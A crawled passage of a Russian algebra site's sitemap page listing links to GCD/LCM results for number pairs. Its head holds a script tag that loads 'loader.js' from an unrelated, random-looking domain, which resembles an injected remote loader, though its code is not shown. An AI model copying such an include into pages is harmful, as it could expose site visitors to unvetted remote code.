

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/248
body_size: 6664
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 248</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 248</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/nod-nok/255-986">НОД и НОК для (255, 986)</a></li><li><a href="/nod-nok/255-987">НОД и НОК для (255, 987)</a></li><li><a href="/nod-nok/255-988">НОД и НОК для (255, 988)</a></li><li><a href="/nod-nok/255-989">НОД и НОК для (255, 989)</a></li><li><a href="/nod-nok/255-990">НОД и НОК для (255, 990)</a></li><li><a href="/nod-nok/255-991">НОД и НОК для (255, 991)</a></li><li><a href="/nod-nok/255-992">НОД и НОК для (255, 992)</a></li><li><a href="/nod-nok/255-993">НОД и НОК для (255, 993)</a></li><li><a href="/nod-nok/255-994">НОД и НОК для (255, 994)</a></li><li><a href="/nod-nok/255-995">НОД и НОК для (255, 995)</a></li><li><a href="/nod-nok/255-996">НОД и НОК для (255, 996)</a></li><li><a href="/nod-nok/255-997">НОД и НОК для (255, 997)</a></li><li><a href="/nod-nok/255-998">НОД и НОК для (255, 998)</a></li><li><a href="/nod-nok/255-999">НОД и НОК для (255, 999)</a></li><li><a href="/nod-nok/255-1000">НОД и НОК для (255, 1000)</a></li><li><a href="/nod-nok/255-1001">НОД и НОК для (255, 1001)</a></li><li><a href="/nod-nok/255-1002">НОД и НОК для (255, 1002)</a></li><li><a href="/nod-nok/255-1003">НОД и НОК для (255, 1003)</a></li><li><a href="/nod-nok/255-1004">НОД и НОК для (255, 1004)</a></li><li><a href="/nod-nok/255-1005">НОД и НОК для (255, 1005)</a></li><li><a href="/nod-nok/255-1006">НОД и НОК для (255, 1006)</a></li><li><a href="/nod-nok/255-1007">НОД и НОК для (255, 1007)</a></li><li><a href="/nod-nok/255-1008">НОД и НОК для (255, 1008)</a></li><li><a href="/nod-nok/255-1009">НОД и НОК для (255, 1009)</a></li><li><a href="/nod-nok/255-1010">НОД и НОК для (255, 1010)</a></li><li><a href="/nod-nok/255-1011">НОД и НОК для (255, 1011)</a></li><li><a href="/nod-nok/255-1012">НОД и НОК для (255, 1012)</a></li><li><a href="/nod-nok/255-1013">НОД и НОК для (255, 1013)</a></li><li><a href="/nod-nok/255-1014">НОД и НОК для (255, 1014)</a></li><li><a href="/nod-nok/255-1015">НОД и НОК для (255, 1015)</a></li><li><a href="/nod-nok/255-1016">НОД и НОК для (255, 1016)</a></li><li><a href="/nod-nok/255-1017">НОД и НОК для (255, 1017)</a></li><li><a href="/nod-nok/255-1018">НОД и НОК для (255, 1018)</a></li><li><a href="/nod-nok/255-1019">НОД и НОК для (255, 1019)</a></li><li><a href="/nod-nok/255-1020">НОД и НОК для (255, 1020)</a></li><li><a href="/nod-nok/255-1021">НОД и НОК для (255, 1021)</a></li><li><a href="/nod-nok/255-1022">НОД и НОК для (255, 1022)</a></li><li><a href="/nod-nok/255-1023">НОД и НОК для (255, 1023)</a></li><li><a href="/nod-nok/255-1024">НОД и НОК для (255, 1024)</a></li><li><a href="/nod-nok/255-1025">НОД и НОК для (255, 1025)</a></li><li><a href="/nod-nok/255-1026">НОД и НОК для (255, 1026)</a></li><li><a href="/nod-nok/255-1027">НОД и НОК для (255, 1027)</a></li><li><a href="/nod-nok/255-1028">НОД и НОК для (255, 1028)</a></li><li><a href="/nod-nok/255-1029">НОД и НОК для (255, 1029)</a></li><li><a href="/nod-nok/255-1030">НОД и НОК для (255, 1030)</a></li><li><a href="/nod-nok/255-1031">НОД и НОК для (255, 1031)</a></li><li><a href="/nod-nok/255-1032">НОД и НОК для (255, 1032)</a></li><li><a href="/nod-nok/255-1033">НОД и НОК для (255, 1033)</a></li><li><a href="/nod-nok/255-1034">НОД и НОК для (255, 1034)</a></li><li><a href="/nod-nok/255-1035">НОД и НОК для (255, 1035)</a></li><li><a href="/nod-nok/255-1036">НОД и НОК для (255, 1036)</a></li><li><a href="/nod-nok/255-1037">НОД и НОК для (255, 1037)</a></li><li><a href="/nod-nok/255-1038">НОД и НОК для (255, 1038)</a></li><li><a href="/nod-nok/255-1039">НОД и НОК для (255, 1039)</a></li><li><a href="/nod-nok/255-1040">НОД и НОК для (255, 1040)</a></li><li><a href="/nod-nok/255-1041">НОД и НОК для (255, 1041)</a></li><li><a href="/nod-nok/255-1042">НОД и НОК для (255, 1042)</a></li><li><a href="/nod-nok/255-1043">НОД и НОК для (255, 1043)</a></li><li><a href="/nod-nok/255-1044">НОД и НОК для (255, 1044)</a></li><li><a href="/nod-nok/255-1045">НОД и НОК для (255, 1045)</a></li><li><a href="/nod-nok/255-1046">НОД и НОК для (255, 1046)</a></li><li><a href="/nod-nok/255-1047">НОД и НОК для (255, 1047)</a></li><li><a href="/nod-nok/255-1048">НОД и НОК для (255, 1048)</a></li><li><a href="/nod-nok/255-1049">НОД и НОК для (255, 1049)</a></li><li><a href="/nod-nok/255-1050">НОД и НОК для (255, 1050)</a></li><li><a href="/nod-nok/255-1051">НОД и НОК для (255, 1051)</a></li><li><a href="/nod-nok/255-1052">НОД и НОК для (255, 1052)</a></li><li><a href="/nod-nok/255-1053">НОД и НОК для (255, 1053)</a></li><li><a href="/nod-nok/255-1054">НОД и НОК для (255, 1054)</a></li><li><a href="/nod-nok/255-1055">НОД и НОК для (255, 1055)</a></li><li><a href="/nod-nok/255-1056">НОД и НОК для (255, 1056)</a></li><li><a href="/nod-nok/255-1057">НОД и НОК для (255, 1057)</a></li><li><a href="/nod-nok/255-1058">НОД и НОК для (255, 1058)</a></li><li><a href="/nod-nok/255-1059">НОД и НОК для (255, 1059)</a></li><li><a href="/nod-nok/255-1060">НОД и НОК для (255, 1060)</a></li><li><a href="/nod-nok/255-1061">НОД и НОК для (255, 1061)</a></li><li><a href="/nod-nok/255-1062">НОД и НОК для (255, 1062)</a></li><li><a href="/nod-nok/255-1063">НОД и НОК для (255, 1063)</a></li><li><a href="/nod-nok/255-1064">НОД и НОК для (255, 1064)</a></li><li><a href="/nod-nok/255-1065">НОД и НОК для (255, 1065)</a></li><li><a href="/nod-nok/255-1066">НОД и НОК для (255, 1066)</a></li><li><a href="/nod-nok/255-1067">НОД и НОК для (255, 1067)</a></li><li><a href="/nod-nok/255-1068">НОД и НОК для (255, 1068)</a></li><li><a href="/nod-nok/255-1069">НОД и НОК для (255, 1069)</a></li><li><a href="/nod-nok/255-1070">НОД и НОК для (255, 1070)</a></li><li><a href="/nod-nok/255-1071">НОД и НОК для (255, 1071)</a></li><li><a href="/nod-nok/255-1072">НОД и НОК для (255, 1072)</a></li><li><a href="/nod-nok/255-1073">НОД и НОК для (255, 1073)</a></li><li><a href="/nod-nok/255-1074">НОД и НОК для (255, 1074)</a></li><li><a href="/nod-nok/255-1075">НОД и НОК для (255, 1075)</a></li><li><a href="/nod-nok/255-1076">НОД и НОК для (255, 1076)</a></li><li><a href="/nod-nok/255-1077">НОД и НОК для (255, 1077)</a></li><li><a href="/nod-nok/255-1078">НОД и НОК для (255, 1078)</a></li><li><a href="/nod-nok/255-1079">НОД и НОК для (255, 1079)</a></li><li><a href="/nod-nok/255-1080">НОД и НОК для (255, 1080)</a></li><li><a href="/nod-nok/255-1081">НОД и НОК для (255, 1081)</a></li><li><a href="/nod-nok/255-1082">НОД и НОК для (255, 1082)</a></li><li><a href="/nod-nok/255-1083">НОД и НОК для (255, 1083)</a></li><li><a href="/nod-nok/255-1084">НОД и НОК для (255, 1084)</a></li><li><a href="/nod-nok/255-1085">НОД и НОК для (255, 1085)</a></li><li><a href="/nod-nok/255-1086">НОД и НОК для (255, 1086)</a></li><li><a href="/nod-nok/255-1087">НОД и НОК для (255, 1087)</a></li><li><a href="/nod-nok/255-1088">НОД и НОК для (255, 1088)</a></li><li><a href="/nod-nok/255-1089">НОД и НОК для (255, 1089)</a></li><li><a href="/nod-nok/255-1090">НОД и НОК для (255, 1090)</a></li><li><a href="/nod-nok/255-1091">НОД и НОК для (255, 1091)</a></li><li><a href="/nod-nok/255-1092">НОД и НОК для (255, 1092)</a></li><li><a href="/nod-nok/255-1093">НОД и НОК для (255, 1093)</a></li><li><a href="/nod-nok/255-1094">НОД и НОК для (255, 1094)</a></li><li><a href="/nod-nok/255-1095">НОД и НОК для (255, 1095)</a></li><li><a href="/nod-nok/255-1096">НОД и НОК для (255, 1096)</a></li><li><a href="/nod-nok/255-1097">НОД и НОК для (255, 1097)</a></li><li><a href="/nod-nok/255-1098">НОД и НОК для (255, 1098)</a></li><li><a href="/nod-nok/255-1099">НОД и НОК для (255, 1099)</a></li><li><a href="/nod-nok/255-1100">НОД и НОК для (255, 1100)</a></li><li><a href="/nod-nok/256-256">НОД и НОК для (256, 256)</a></li><li><a href="/nod-nok/256-257">НОД и НОК для (256, 257)</a></li><li><a href="/nod-nok/256-258">НОД и НОК для (256, 258)</a></li><li><a href="/nod-nok/256-259">НОД и НОК для (256, 259)</a></li><li><a href="/nod-nok/256-260">НОД и НОК для (256, 260)</a></li><li><a href="/nod-nok/256-261">НОД и НОК для (256, 261)</a></li><li><a href="/nod-nok/256-262">НОД и НОК для (256, 262)</a></li><li><a href="/nod-nok/256-263">НОД и НОК для (256, 263)</a></li><li><a href="/nod-nok/256-264">НОД и НОК для (256, 264)</a></li><li><a href="/nod-nok/256-265">НОД и НОК для (256, 265)</a></li><li><a href="/nod-nok/256-266">НОД и НОК для (256, 266)</a></li><li><a href="/nod-nok/256-267">НОД и НОК для (256, 267)</a></li><li><a href="/nod-nok/256-268">НОД и НОК для (256, 268)</a></li><li><a href="/nod-nok/256-269">НОД и НОК для (256, 269)</a></li><li><a href="/nod-nok/256-270">НОД и НОК для (256, 270)</a></li><li><a href="/nod-nok/256-271">НОД и НОК для (256, 271)</a></li><li><a href="/nod-nok/256-272">НОД и НОК для (256, 272)</a></li><li><a href="/nod-nok/256-273">НОД и НОК для (256, 273)</a></li><li><a href="/nod-nok/256-274">НОД и НОК для (256, 274)</a></li><li><a href="/nod-nok/256-275">НОД и НОК для (256, 275)</a></li><li><a href="/nod-nok/256-276">НОД и НОК для (256, 276)</a></li><li><a href="/nod-nok/256-277">НОД и НОК для (256, 277)</a></li><li><a href="/nod-nok/256-278">НОД и НОК для (256, 278)</a></li><li><a href="/nod-nok/256-279">НОД и НОК для (256, 279)</a></li><li><a href="/nod-nok/256-280">НОД и НОК для (256, 280)</a></li><li><a href="/nod-nok/256-281">НОД и НОК для (256, 281)</a></li><li><a href="/nod-nok/256-282">НОД и НОК для (256, 282)</a></li><li><a href="/nod-nok/256-283">НОД и НОК для (256, 283)</a></li><li><a href="/nod-nok/256-284">НОД и НОК для (256, 284)</a></li><li><a href="/nod-nok/256-285">НОД и НОК для (256, 285)</a></li><li><a href="/nod-nok/256-286">НОД и НОК для (256, 286)</a></li><li><a href="/nod-nok/256-287">НОД и НОК для (256, 287)</a></li><li><a href="/nod-nok/256-288">НОД и НОК для (256, 288)</a></li><li><a href="/nod-nok/256-289">НОД и НОК для (256, 289)</a></li><li><a href="/nod-nok/256-290">НОД и НОК для (256, 290)</a></li><li><a href="/nod-nok/256-291">НОД и НОК для (256, 291)</a></li><li><a href="/nod-nok/256-292">НОД и НОК для (256, 292)</a></li><li><a href="/nod-nok/256-293">НОД и НОК для (256, 293)</a></li><li><a href="/nod-nok/256-294">НОД и НОК для (256, 294)</a></li><li><a href="/nod-nok/256-295">НОД и НОК для (256, 295)</a></li><li><a href="/nod-nok/256-296">НОД и НОК для (256, 296)</a></li><li><a href="/nod-nok/256-297">НОД и НОК для (256, 297)</a></li><li><a href="/nod-nok/256-298">НОД и НОК для (256, 298)</a></li><li><a href="/nod-nok/256-299">НОД и НОК для (256, 299)</a></li><li><a href="/nod-nok/256-300">НОД и НОК для (256, 300)</a></li><li><a href="/nod-nok/256-301">НОД и НОК для (256, 301)</a></li><li><a href="/nod-nok/256-302">НОД и НОК для (256, 302)</a></li><li><a href="/nod-nok/256-303">НОД и НОК для (256, 303)</a></li><li><a href="/nod-nok/256-304">НОД и НОК для (256, 304)</a></li><li><a href="/nod-nok/256-305">НОД и НОК для (256, 305)</a></li><li><a href="/nod-nok/256-306">НОД и НОК для (256, 306)</a></li><li><a href="/nod-nok/256-307">НОД и НОК для (256, 307)</a></li><li><a href="/nod-nok/256-308">НОД и НОК для (256, 308)</a></li><li><a href="/nod-nok/256-309">НОД и НОК для (256, 309)</a></li><li><a href="/nod-nok/256-310">НОД и НОК для (256, 310)</a></li><li><a href="/nod-nok/256-311">НОД и НОК для (256, 311)</a></li><li><a href="/nod-nok/256-312">НОД и НОК для (256, 312)</a></li><li><a href="/nod-nok/256-313">НОД и НОК для (256, 313)</a></li><li><a href="/nod-nok/256-314">НОД и НОК для (256, 314)</a></li><li><a href="/nod-nok/256-315">НОД и НОК для (256, 315)</a></li><li><a href="/nod-nok/256-316">НОД и НОК для (256, 316)</a></li><li><a href="/nod-nok/256-317">НОД и НОК для (256, 317)</a></li><li><a href="/nod-nok/256-318">НОД и НОК для (256, 318)</a></li><li><a href="/nod-nok/256-319">НОД и НОК для (256, 319)</a></li><li><a href="/nod-nok/256-320">НОД и НОК для (256, 320)</a></li><li><a href="/nod-nok/256-321">НОД и НОК для (256, 321)</a></li><li><a href="/nod-nok/256-322">НОД и НОК для (256, 322)</a></li><li><a href="/nod-nok/256-323">НОД и НОК для (256, 323)</a></li><li><a href="/nod-nok/256-324">НОД и НОК для (256, 324)</a></li><li><a href="/nod-nok/256-325">НОД и НОК для (256, 325)</a></li><li><a href="/nod-nok/256-326">НОД и НОК для (256, 326)</a></li><li><a href="/nod-nok/256-327">НОД и НОК для (256, 327)</a></li><li><a href="/nod-nok/256-328">НОД и НОК для (256, 328)</a></li><li><a href="/nod-nok/256-329">НОД и НОК для (256, 329)</a></li><li><a href="/nod-nok/256-330">НОД и НОК для (256, 330)</a></li><li><a href="/nod-nok/256-331">НОД и НОК для (256, 331)</a></li><li><a href="/nod-nok/256-332">НОД и НОК для (256, 332)</a></li><li><a href="/nod-nok/256-333">НОД и НОК для (256, 333)</a></li><li><a href="/nod-nok/256-334">НОД и НОК для (256, 334)</a></li><li><a href="/nod-nok/256-335">НОД и НОК для (256, 335)</a></li><li><a href="/nod-nok/256-336">НОД и НОК для (256, 336)</a></li><li><a href="/nod-nok/256-337">НОД и НОК для (256, 337)</a></li><li><a href="/nod-nok/256-338">НОД и НОК для (256, 338)</a></li><li><a href="/nod-nok/256-339">НОД и НОК для (256, 339)</a></li><li><a href="/nod-nok/256-340">НОД и НОК для (256, 340)</a></li><li><a href="/nod-nok/256-341">НОД и НОК для (256, 341)</a></li><li><a href="/nod-nok/256-342">НОД и НОК для (256, 342)</a></li><li><a href="/nod-nok/256-343">НОД и НОК для (256, 343)</a></li><li><a href="/nod-nok/256-344">НОД и НОК для (256, 344)</a></li><li><a href="/nod-nok/256-345">НОД и НОК для (256, 345)</a></li><li><a href="/nod-nok/256-346">НОД и НОК для (256, 346)</a></li><li><a href="/nod-nok/256-347">НОД и НОК для (256, 347)</a></li><li><a href="/nod-nok/256-348">НОД и НОК для (256, 348)</a></li><li><a href="/nod-nok/256-349">НОД и НОК для (256, 349)</a></li><li><a href="/nod-nok/256-350">НОД и НОК для (256, 350)</a></li><li><a href="/nod-nok/256-351">НОД и НОК для (256, 351)</a></li><li><a href="/nod-nok/256-352">НОД и НОК для (256, 352)</a></li><li><a href="/nod-nok/256-353">НОД и НОК для (256, 353)</a></li><li><a href="/nod-nok/256-354">НОД и НОК для (256, 354)</a></li><li><a href="/nod-nok/256-355">НОД и НОК для (256, 355)</a></li><li><a href="/nod-nok/256-356">НОД и НОК для (256, 356)</a></li><li><a href="/nod-nok/256-357">НОД и НОК для (256, 357)</a></li><li><a href="/nod-nok/256-358">НОД и НОК для (256, 358)</a></li><li><a href="/nod-nok/256-359">НОД и НОК для (256, 359)</a></li><li><a href="/nod-nok/256-360">НОД и НОК для (256, 360)</a></li><li><a href="/nod-nok/256-361">НОД и НОК для (256, 361)</a></li><li><a href="/nod-nok/256-362">НОД и НОК для (256, 362)</a></li><li><a href="/nod-nok/256-363">НОД и НОК для (256, 363)</a></li><li><a href="/nod-nok/256-364">НОД и НОК для (256, 364)</a></li><li><a href="/nod-nok/256-365">НОД и НОК для (256, 365)</a></li><li><a href="/nod-nok/256-366">НОД и НОК для (256, 366)</a></li><li><a href="/nod-nok/256-367">НОД и НОК для (256, 367)</a></li><li><a href="/nod-nok/256-368">НОД и НОК для (256, 368)</a></li><li><a href="/nod-nok/256-369">НОД и НОК для (256, 369)</a></li><li><a href="/nod-nok/256-370">НОД и НОК для (256, 370)</a></li><li><a href="/nod-nok/256-371">НОД и НОК для (256, 371)</a></li><li><a href="/nod-nok/256-372">НОД и НОК для (256, 372)</a></li><li><a href="/nod-nok/256-373">НОД и НОК для (256, 373)</a></li><li><a href="/nod-nok/256-374">НОД и НОК для (256, 374)</a></li><li><a href="/nod-nok/256-375">НОД и НОК для (256, 375)</a></li><li><a href="/nod-nok/256-376">НОД и НОК для (256, 376)</a></li><li><a href="/nod-nok/256-377">НОД и НОК для (256, 377)</a></li><li><a href="/nod-nok/256-378">НОД и НОК для (256, 378)</a></li><li><a href="/nod-nok/256-379">НОД и НОК для (256, 379)</a></li><li><a href="/nod-nok/256-380">НОД и НОК для (256, 380)</a></li><li><a href="/nod-nok/256-381">НОД и НОК для (256, 381)</a></li><li><a href="/nod-nok/256-382">НОД и НОК для (256, 382)</a></li><li><a href="/nod-nok/256-383">НОД и НОК для (256, 383)</a></li><li><a href="/nod-nok/256-384">НОД и НОК для (256, 384)</a></li><li><a href="/nod-nok/256-385">НОД и НОК для (256, 385)</a></li><li><a href="/nod-nok/256-386">НОД и НОК для (256, 386)</a></li><li><a href="/nod-nok/256-387">НОД и НОК для (256, 387)</a></li><li><a href="/nod-nok/256-388">НОД и НОК для (256, 388)</a></li><li><a href="/nod-nok/256-389">НОД и НОК для (256, 389)</a></li><li><a href="/nod-nok/256-390">НОД и НОК для (256, 390)</a></li><li><a href="/nod-nok/256-391">НОД и НОК для (256, 391)</a></li><li><a href="/nod-nok/256-392">НОД и НОК для (256, 392)</a></li><li><a href="/nod-nok/256-393">НОД и НОК для (256, 393)</a></li><li><a href="/nod-nok/256-394">НОД и НОК для (256, 394)</a></li><li><a href="/nod-nok/256-395">НОД и НОК для (256, 395)</a></li><li><a href="/nod-nok/256-396">НОД и НОК для (256, 396)</a></li><li><a href="/nod-nok/256-397">НОД и НОК для (256, 397)</a></li><li><a href="/nod-nok/256-398">НОД и НОК для (256, 398)</a></li><li><a href="/nod-nok/256-399">НОД и НОК для (256, 399)</a></li><li><a href="/nod-nok/256-400">НОД и НОК для (256, 400)</a></li><li><a href="/nod-nok/256-401">НОД и НОК для (256, 401)</a></li><li><a href="/nod-nok/256-402">НОД и НОК для (256, 402)</a></li><li><a href="/nod-nok/256-403">НОД и НОК для (256, 403)</a></li><li><a href="/nod-nok/256-404">НОД и НОК для (256, 404)</a></li><li><a href="/nod-nok/256-405">НОД и НОК для (256, 405)</a></li><li><a href="/nod-nok/256-406">НОД и НОК для (256, 406)</a></li><li><a href="/nod-nok/256-407">НОД и НОК для (256, 407)</a></li><li><a href="/nod-nok/256-408">НОД и НОК для (256, 408)</a></li><li><a href="/nod-nok/256-409">НОД и НОК для (256, 409)</a></li><li><a href="/nod-nok/256-410">НОД и НОК для (256, 410)</a></li><li><a href="/nod-nok/256-411">НОД и НОК для (256, 411)</a></li><li><a href="/nod-nok/256-412">НОД и НОК для (256, 412)</a></li><li><a href="/nod-nok/256-413">НОД и НОК для (256, 413)</a></li><li><a href="/nod-nok/256-414">НОД и НОК для (256, 414)</a></li><li><a href="/nod-nok/256-415">НОД и НОК для (256, 415)</a></li><li><a href="/nod-nok/256-416">НОД и НОК для (256, 416)</a></li><li><a href="/nod-nok/256-417">НОД и НОК для (256, 417)</a></li><li><a href="/nod-nok/256-418">НОД и НОК для (256, 418)</a></li><li><a href="/nod-nok/256-419">НОД и НОК для (256, 419)</a></li><li><a href="/nod-nok/256-420">НОД и НОК для (256, 420)</a></li><li><a href="/nod-nok/256-421">НОД и НОК для (256, 421)</a></li><li><a href="/nod-nok/256-422">НОД и НОК для (256, 422)</a></li><li><a href="/nod-nok/256-423">НОД и НОК для (256, 423)</a></li><li><a href="/nod-nok/256-424">НОД и НОК для (256, 424)</a></li><li><a href="/nod-nok/256-425">НОД и НОК для (256, 425)</a></li><li><a href="/nod-nok/256-426">НОД и НОК для (256, 426)</a></li><li><a href="/nod-nok/256-427">НОД и НОК для (256, 427)</a></li><li><a href="/nod-nok/256-428">НОД и НОК для (256, 428)</a></li><li><a href="/nod-nok/256-429">НОД и НОК для (256, 429)</a></li><li><a href="/nod-nok/256-430">НОД и НОК для (256, 430)</a></li><li><a href="/nod-nok/256-431">НОД и НОК для (256, 431)</a></li><li><a href="/nod-nok/256-432">НОД и НОК для (256, 432)</a></li><li><a href="/nod-nok/256-433">НОД и НОК для (256, 433)</a></li><li><a href="/nod-nok/256-434">НОД и НОК для (256, 434)</a></li><li><a href="/nod-nok/256-435">НОД и НОК для (256, 435)</a></li><li><a href="/nod-nok/256-436">НОД и НОК для (256, 436)</a></li><li><a href="/nod-nok/256-437">НОД и НОК для (256, 437)</a></li><li><a href="/nod-nok/256-438">НОД и НОК для (256, 438)</a></li><li><a href="/nod-nok/256-439">НОД и НОК для (256, 439)</a></li><li><a href="/nod-nok/256-440">НОД и НОК для (256, 440)</a></li><li><a href="/nod-nok/256-441">НОД и НОК для (256, 441)</a></li><li><a href="/nod-nok/256-442">НОД и НОК для (256, 442)</a></li><li><a href="/nod-nok/256-443">НОД и НОК для (256, 443)</a></li><li><a href="/nod-nok/256-444">НОД и НОК для (256, 444)</a></li><li><a href="/nod-nok/256-445">НОД и НОК для (256, 445)</a></li><li><a href="/nod-nok/256-446">НОД и НОК для (256, 446)</a></li><li><a href="/nod-nok/256-447">НОД и НОК для (256, 447)</a></li><li><a href="/nod-nok/256-448">НОД и НОК для (256, 448)</a></li><li><a href="/nod-nok/256-449">НОД и НОК для (256, 449)</a></li><li><a href="/nod-nok/256-450">НОД и НОК для (256, 450)</a></li><li><a href="/nod-nok/256-451">НОД и НОК для (256, 451)</a></li><li><a href="/nod-nok/256-452">НОД и НОК для (256, 452)</a></li><li><a href="/nod-nok/256-453">НОД и НОК для (256, 453)</a></li><li><a href="/nod-nok/256-454">НОД и НОК для (256, 454)</a></li><li><a href="/nod-nok/256-455">НОД и НОК для (256, 455)</a></li><li><a href="/nod-nok/256-456">НОД и НОК для (256, 456)</a></li><li><a href="/nod-nok/256-457">НОД и НОК для (256, 457)</a></li><li><a href="/nod-nok/256-458">НОД и НОК для (256, 458)</a></li><li><a href="/nod-nok/256-459">НОД и НОК для (256, 459)</a></li><li><a href="/nod-nok/256-460">НОД и НОК для (256, 460)</a></li><li><a href="/nod-nok/256-461">НОД и НОК для (256, 461)</a></li><li><a href="/nod-nok/256-462">НОД и НОК для (256, 462)</a></li><li><a href="/nod-nok/256-463">НОД и НОК для (256, 463)</a></li><li><a href="/nod-nok/256-464">НОД и НОК для (256, 464)</a></li><li><a href="/nod-nok/256-465">НОД и НОК для (256, 465)</a></li><li><a href="/nod-nok/256-466">НОД и НОК для (256, 466)</a></li><li><a href="/nod-nok/256-467">НОД и НОК для (256, 467)</a></li><li><a href="/nod-nok/256-468">НОД и НОК для (256, 468)</a></li><li><a href="/nod-nok/256-469">НОД и НОК для (256, 469)</a></li><li><a href="/nod-nok/256-470">НОД и НОК для (256, 470)</a></li><li><a href="/nod-nok/256-471">НОД и НОК для (256, 471)</a></li><li><a href="/nod-nok/256-472">НОД и НОК для (256, 472)</a></li><li><a href="/nod-nok/256-473">НОД и НОК для (256, 473)</a></li><li><a href="/nod-nok/256-474">НОД и НОК для (256, 474)</a></li><li><a href="/nod-nok/256-475">НОД и НОК для (256, 475)</a></li><li><a href="/nod-nok/256-476">НОД и НОК для (256, 476)</a></li><li><a href="/nod-nok/256-477">НОД и НОК для (256, 477)</a></li><li><a href="/nod-nok/256-478">НОД и НОК для (256, 478)</a></li><li><a href="/nod-nok/256-479">НОД и НОК для (256, 479)</a></li><li><a href="/nod-nok/256-480">НОД и НОК для (256, 480)</a></li><li><a href="/nod-nok/256-481">НОД и НОК для (256, 481)</a></li><li><a href="/nod-nok/256-482">НОД и НОК для (256, 482)</a></li><li><a href="/nod-nok/256-483">НОД и НОК для (256, 483)</a></li><li><a href="/nod-nok/256-484">НОД и НОК для (256, 484)</a></li><li><a href="/nod-nok/256-485">НОД и НОК для (256, 485)</a></li><li><a href="/nod-nok/256-486">НОД и НОК для (256, 486)</a></li><li><a href="/nod-nok/256-487">НОД и НОК для (256, 487)</a></li><li><a href="/nod-nok/256-488">НОД и НОК для (256, 488)</a></li><li><a href="/nod-nok/256-489">НОД и НОК для (256, 489)</a></li><li><a href="/nod-nok/256-490">НОД и НОК для (256, 490)</a></li><li><a href="/nod-nok/256-491">НОД и НОК для (256, 491)</a></li><li><a href="/nod-nok/256-492">НОД и НОК для (256, 492)</a></li><li><a href="/nod-nok/256-493">НОД и НОК для (256, 493)</a></li><li><a href="/nod-nok/256-494">НОД и НОК для (256, 494)</a></li><li><a href="/nod-nok/256-495">НОД и НОК для (256, 495)</a></li><li><a href="/nod-nok/256-496">НОД и НОК для (256, 496)</a></li><li><a href="/nod-nok/256-497">НОД и НОК для (256, 497)</a></li><li><a href="/nod-nok/256-498">НОД и НОК для (256, 498)</a></li><li><a href="/nod-nok/256-499">НОД и НОК для (256, 499)</a></li><li><a href="/nod-nok/256-500">НОД и НОК для (256, 500)</a></li><li><a href="/nod-nok/256-501">НОД и НОК для (256, 501)</a></li><li><a href="/nod-nok/256-502">НОД и НОК для (256, 502)</a></li><li><a href="/nod-nok/256-503">НОД и НОК для (256, 503)</a></li><li><a href="/nod-nok/256-504">НОД и НОК для (256, 504)</a></li><li><a href="/nod-nok/256-505">НОД и НОК для (256, 505)</a></li><li><a href="/nod-nok/256-506">НОД и НОК для (256, 506)</a></li><li><a href="/nod-nok/256-507">НОД и НОК для (256, 507)</a></li><li><a href="/nod-nok/256-508">НОД и НОК для (256, 508)</a></li><li><a href="/nod-nok/256-509">НОД и НОК для (256, 509)</a></li><li><a href="/nod-nok/256-510">НОД и НОК для (256, 510)</a></li><li><a href="/nod-nok/256-511">НОД и НОК для (256, 511)</a></li><li><a href="/nod-nok/256-512">НОД и НОК для (256, 512)</a></li><li><a href="/nod-nok/256-513">НОД и НОК для (256, 513)</a></li><li><a href="/nod-nok/256-514">НОД и НОК для (256, 514)</a></li><li><a href="/nod-nok/256-515">НОД и НОК для (256, 515)</a></li><li><a href="/nod-nok/256-516">НОД и НОК для (256, 516)</a></li><li><a href="/nod-nok/256-517">НОД и НОК для (256, 517)</a></li><li><a href="/nod-nok/256-518">НОД и НОК для (256, 518)</a></li><li><a href="/nod-nok/256-519">НОД и НОК для (256, 519)</a></li><li><a href="/nod-nok/256-520">НОД и НОК для (256, 